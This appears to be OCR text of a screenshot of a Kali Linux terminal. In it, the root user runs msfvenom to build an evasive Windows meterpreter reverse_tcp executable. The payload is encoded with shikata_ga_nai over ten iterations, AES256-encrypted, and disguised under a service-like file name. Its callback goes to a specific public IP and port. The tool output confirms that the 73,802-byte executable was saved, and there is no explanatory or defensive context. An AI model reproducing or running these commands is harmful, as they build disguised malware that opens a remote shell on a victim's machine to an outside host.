 1 2 3 4
(genmon)XXX 18:05
Trash
File System
Home
Install-Arm...
pdf
exe
pis8vo
sigman_ser...
root@kali: /home/kali/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop × root@kali: /home/kali/Desktop ×
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 --encrypt aes256 --
encrypt-key "cFpp3m^$z8!D" lhost=44.198.225.246 lport=26987 -f exe -o sigman_services.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 --encrypt aes256 --
encrypt-key "cFpp3m^$z8D" lhost=44.198.225.246 lport=26987 -f exe -o sigman_services.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: sigman_services.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─#